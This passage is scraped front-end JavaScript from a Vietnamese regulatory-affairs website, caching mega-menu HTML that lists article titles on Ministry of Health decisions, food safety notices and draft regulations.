d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 